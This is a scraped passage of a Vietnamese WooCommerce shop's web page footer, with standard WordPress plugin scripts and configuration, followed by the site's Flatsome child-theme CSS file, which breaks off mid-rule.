    //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
    var styleElement = document.createElement("style");
    var cssCode = ".zalo_loading { pointer-events: none; }";
    styleElement.innerHTML = cssCode;
    document.head.appendChild(styleElement);
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/bck-tu-dong-xac-nhan-thanh-toan-chuyen-khoan-ngan-hang/assets/js/easy.qrcode.js?ver=6.9" id="mpay-qrcode-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hopdunggiayrapbox.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hopdunggiayrapbox.com/wp-json/","nonce":"e3c8bd9651","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hopdunggiayrapbox.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e3c8bd9651" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hopdunggiayrapbox.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://hopdunggiayrapbox.com/gio-hang/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762870864" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" id="ywpc-footer-js-extra">
/* <![CDATA[ */
var ywpc_footer = {"gmt":"0","is_rtl":"","theme":"Flatsome Child","variation":""};
//# sourceURL=ywpc-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9" id="ywpc-footer-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/custom-script.js?ver=3.29" id="custom-script-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hopdunggiayrapbox.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://hopdunggiayrapbox.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"90","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1e83fc7236476f45ee3607513ef2ff0e","fragment_name":"wc_fragments_1e83fc7236476f45ee3607513ef2ff0e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hopdunggiayrapbox.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hopdunggiayrapbox.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00c835cbbd5e40fca8111b373f0bbbc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/style.css?ver=3.20.4
body_size: 5808
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.7
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

:root {
    --nk-primary-color: #af1713;
    --nk-secondary-color: #000000;
    --nk-success-color: #7a9c59;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.promo-banner {
    /* font-family: Poppins, sans-serif; */
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    line-height: 1.5;
    color: #000000;
    display: block;
    letter-spacing: 0px;
    text-rendering: optimizeLegibility;
    font-size: 20px;
    background-color: #09273f;
    text-align: center;
    color: #ffffff;
    font-size: 15px;
    position: relative;
    width: 100%;
    height: 0;
    line-height: 0;
    z-index: 5000;
    top: 0;
    transition: all 0.3s linear;
    overflow: hidden;
    transition: all 0s linear;
    height: auto;
    min-height: 30px;
    line-height: 1.1;
    display: flex;
    align-items: center;
}

.promo-banner .promo-banner-content {
    margin: 0px auto;
    padding: 0 1.5rem;
    padding-bottom: 5px;
    padding-top: 5px;
    line-height: 16px;
}

.promo-banner p {
    margin-bottom: 0;
    display: inline;
    line-height: 1;
}

/* #top-bar .nav>li {
    margin: 0 10px;
}

#top-bar .nav li a {
    color: #626262;
    font-size: 13px;
} */

/* .header-main,
.header-bottom {
    border-bottom: 1px solid #5f6a7d;
}

.header-bottom .header-bottom-nav>li>a {
    font-weight: 400;
    border-bottom: 1px solid transparent;
    padding: 16px 0;
    font-size: 16px;
    outline: none;
}

.header-bottom .header-bottom-nav li.current-menu-item a {
    font-weight: 700;
    transition: all ease-in-out 0.3s;
}

.header .header-bottom .header-bottom-nav li:hover a {
    color: #007db5;
    border-bottom: solid 1px #007db5;
} */

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-radius: 50px;
    /* padding-top: 12px;
    padding-bottom: 12px; */
    height: 44px;
}

.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit {
    border-radius: 0 50px 50px 0;
    font-weight: 400;
}

/* .header-nav.nav>li.html {
    font-size: 1em;
}

.header-main .nav>li>a {
    color: #000000;
    font-weight: 400;
    font-size: 15px;
}

a.header-cart-link {
    font-weight: 400;
} */

/* .back-to-top:after {
    content: "\25B2";
    position: relative;
}

.back-to-top.button.icon {
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, .2);
    opacity: .6;
    bottom: 85px;
    background-color: #ffffff;
    border: solid 1px black;
    color: #000;
    margin: 0;
    width: 35px;
    height: 35px;
    min-width: auto;
    min-height: auto;
    line-height: 30px;
} */

/* .footer-wrapper .payment-icons {
    display: inline-flex;
    gap: 5px;
}

.footer-wrapper .payment-icons .payment-icon {
    background-color: transparent;
    border-radius: 0;
    padding: 0;
    opacity: 1;
    margin: 0;
    line-height: 0;
    height: auto;
    width: auto;
    display: inline-block;
} */

.footer-wrapper .payment-icons .payment-icon svg {
    /* height: 24px;
    width: 38px !important; */
/*     height: 30px;
    width: 48px !important; */
}

.row-radius {
    border-radius: 8px;
    overflow: hidden;
}
/* 
.footer-wrapper {
    font-size: 13px;
    line-height: 17px;
    background-color: #f7f7f7;
}

.absolute-footer {
    display: none;
} */

/* .footer-wrapper .copyright {
} */
/* .footer-wrapper .copyright * {
    margin-bottom: 0;
    color: #000;
    font-size: 13px;
}

.footer-wrapper .section-title .section-title-main {
    font-style: normal;
    text-transform: none;
    color: #000000;
    letter-spacing: 0px;
    margin: 0;
    padding: 0;
    font-size: 15px;
    border: 0;
}

.footer-wrapper .section-title-normal {
    border: 0;
    margin: 0;
} */

.newsletter-form {
    padding: 0;
}

.newsletter-form .mc4wp-form {
    max-width: 100%;
    margin: 0 auto;
}

.newsletter-form .mc4wp-form-fields {
    display: flex;
    justify-content: center;
}

.newsletter-form .mc4wp-form input {
    width: 65%;
    border-radius: 50px 0 0 50px;
    font-size: 16px;
    height: auto;
    min-height: 40px;
    margin: 0;
    border: 0;
    padding: 0px 0px 0px 16px;
}

.newsletter-form .mc4wp-form input[type="submit"] {
    width: 35%;
    text-transform: unset;
    margin-right: 0;
    background: rgb(1, 34, 105);
    border-radius: 0 50px 50px 0;
    border: 0;
    color: rgb(255, 255, 255);
    font-weight: 700;
    font-size: 15px;
    /* min-height: 40px; */
    padding: 0;
    letter-spacing: 0;
}

.newsletter-form .text * {
    margin: 0 0 5px 0;
    padding: 0;
}

.newsletter-form .text p {
    font-size: 14px;
}

.newsletter-form .col {
    padding-bottom: 0;
}

/* .footer-wrapper .ux-menu-link__link {
    color: #000000;
    font-size: 13px;
    min-height: auto;
    padding: 0;
    margin: 0 0 15px;
    line-height: 1.5;
}

.footer-wrapper p {
    margin-bottom: 10px;
} */
/* 
.copyright {
    display: flex;
    align-items: center;
    height: 100%;
} */

.social-icons {
    margin-top: 0;
}

/* .header-bottom .header-bottom-nav li:hover a::after {
    content: '';
    background-color: #007db5;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
} */
.section-title a.title-viewmore,
.section-title a i {
    color: #6170f7;
    font-size: 14px;
    font-weight: 400;
}

.section-title.section-title-normal {
    border: 0;
}

.section-title-normal span {
    margin: 0;
    padding: 0;
    border: 0;
    text-transform: unset;
}

.img-radius img {
    border-radius: 8px;
}

/* .icon-box-text .text * {
    margin-bottom: 0;
} */
.icon-box-text .text a {
    color: #2196f3
}

.icon-box .icon-box-img,
.icon-box-text .text * {
    margin-bottom: 0;
}

.icon-box-category img {
    border-radius: 50%;
}

.icon-box-category .icon-box-text {
    margin-top: 10px;
}

.icon-box-category .icon-box-img img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

.icon-box-category .icon-box-text h5 {
    text-transform: unset;
    font-size: 13px;
    font-weight: 600;
    border-bottom: 2px solid transparent;
    transition: all 0.3s ease-in-out;
}

.icon-box-category:hover .icon-box-img img {
    transform: scale(1.1);
}

.icon-box-category:hover .icon-box-text h5 {
    border-color: #000;
}

.title-category {
    margin-bottom: 10px;
}

.title-category b {
    display: none;
}

.title-category .section-title-center span {
    display: block;
    text-align: center;
    text-transform: unset;
    font-weight: 400;
    font-size: 18px;
    width: 100%;
}

.title-product a {
    color: #6170f7;
    font-size: 14px;
    font-weight: 400;
}

.title-product p {
    margin-bottom: 0;
}

.home .product-small {
    position: relative;
}

.home .product-small .box-text-products {
    bottom: 10px;
    color: #000;
    left: 10px;
    position: absolute;
    width: auto;
    padding: 0;
}

.home .product-small .price-wrapper {
    border-radius: 20px;
    background-color: #fff;
    padding: 5px 10px;
    color: #012344;
    display: inline-block;
    width: auto;
}

.home .product-small .price-wrapper * {
    font-weight: 400;
}

.cart-item .nav-dropdown {
    width: 420px;
}

.widget_shopping_cart p.total {
    display: flex;
    justify-content: space-between;
    border-bottom: 0;
    border-top-width: 1px;
    margin-top: 10px;
}

.woocommerce-mini-cart__buttons .button.checkout {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 1px solid;
    padding: 14px 20px;
    text-align: center;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
    cursor: pointer;
/*     background: #007db5; */
    color: #ffffff;
    border-radius: 50px;
}

dl.variation dt {
    margin-bottom: 5px;
}

dd .wcpa_cart_type_color-group .wcpa_cart_color {
    background: none !important;
    color: #000;
    height: auto !important;
    padding: 0 !important;
    border: 0 !important;
    margin: 0;
    min-width: unset !important;
    display: inline-flex;
    line-height: 0!important;
    font-weight: bold;
}

dl.variation {
    display: block;
    width: 100%;
    color: #a5a5a5;
    font-size: 90%;
    line-height: 1.4;
    margin-bottom: 0;
}

dl.variation dt,
dl.variation dd {
    display: inline;
    float: left;
    margin-bottom: 0;
}

dl.variation dt {
    clear: both;
}

dl.variation dd {
    padding-left: 2px;
}

dl.variation p {
    margin-bottom: 0;
    text-transform: capitalize;
    line-height: inherit;
}

dl.variation:after {
    display: block;
    content: "";
    width: 100%;
    height: 1px;
    clear: both;
}

.product-quick-view-container .input-text.qty,
.single-product .input-text.qty {
    box-shadow: none !important;
    -webkit-appearance: none !important;
    -webkit-box-shadow: none !important;
    max-width: 100% !important;
    -moz-appearance: textfield;
    padding-right: 38px !important;
    padding-left: 12px !important;
    width: 82px !important;
    background-color: #fff !important;
    border: 1px solid #e6e6e6 !important;
    height: 100% !important;
    line-height: normal;
    text-align: center;
    font-size: 1em;
    appearance: none;
    border-radius: 0;
    /*     color: #333; */
    min-height: 56px;
}

.product-quick-view-container .quantity,
.single-product .quantity {
    margin-bottom: 0;
    position: relative;
    /*     border-color: #e6e6e6; */
    margin-right: 1rem;
    height: 56px;
}

body.single-product .quantity .minus,
body.single-product .quantity .plus {
    text-align: center;
    position: absolute !important;
    width: 25px;
    height: 28px !important;
    min-height: 28px !important;
    padding: 0 !important;
    right: 0;
    border: 1px solid #e6e6e6 !important;
    background: #f8f8f8;
    border-left: 1px solid #e6e6e6 !important;
    line-height: 28px;
    margin-right: 0;
}

body.single-product .quantity .minus {
    bottom: 0;
}

.text-center .quantity,
.quantity {
    opacity: 1;
    display: inline-block;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1em;
    white-space: nowrap;
    vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity {
    display: inline-flex;
    display: flex;
    /*     margin-bottom: 1rem; */
}

.sg_wrapper_add_to_cart_quantity .single_add_to_cart_button {
    flex: 1;
}

.product-quick-view-container .single_add_to_cart_button,
.single-product .single_add_to_cart_button {
    height: 56px;
    margin-bottom: 0;
    border-radius: 3px;
    /*     white-space: nowrap; */
    padding: 10px 0;
    /*     display: block; */
    /*     width: 100%; */
    font-size: 1rem;
    font-weight: 400;
    line-height: 24px !important;
    box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
    border: 1px solid rgba(0, 0, 0, .16) !important;
}

.single-product .single_add_to_cart_button:not(.salesgen-buy-now-button) {
/*     background: #0272a9 !important; */
}

#sg-quick-buynow {
    /*     margin-top:15px; */
    background-color: #ff4343;
    margin-right: 0;
    margin-left: 1rem;
}

/* .salesgen-wrapper-atc{
	display: flex;
} */
.single_add_to_cart_button::before,
#sg-quick-buynow::before {
    content: url('https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart.svg');
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 0.5rem;
    vertical-align: middle;
}

#sg-quick-buynow::before {
    content: url('https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart.svg');
}

.product-section {
    border-top: 0;
}

.product-section .product-section-title {
    text-transform: unset;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
}

.breadcrumbs {
    font-size: 14px;
    color: #393939;
    font-weight: 400;
}

.breadcrumbs a {
    color: #393939;
}

.breadcrumbs .divider i {
    font-size: 11px;
    vertical-align: middle;
}

.breadcrumbs .divider,
.breadcrumbs .separator {
    opacity: 1;
    vertical-align: 1px;
}

.woocommerce-ordering select {
    border: 1px solid #000;
    border-radius: 40px !important;
    width: auto;
}

p.woocommerce-result-count {
    font-size: 13px;
    color: #858785;
}

.box-text-products .price-wrapper {
    font-size: 16px;
    font-weight: 600;
    color: #000;
}

.box-text-products .category {
    margin-bottom: 5px;
}

.box-text-products a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    line-height: 24px;
    margin: 2px 0px;
    margin-bottom: 5px;
}

.box-text-products .box-image img {
    border-radius: 15px;
}

.nav-pagination>li>a.page-number,
.nav-pagination>li>span.page-number {
    color: #000;
    float: left;
    padding: 0.5rem;
    text-decoration: none;
    transition: background-color 0.3s;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    margin: 0.1rem;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 12px;
    background-color: #ebeaeb;
    border: 0;
    font-weight: 400;
}

.nav-pagination>li:hover a,
.nav-pagination>li:hover span {
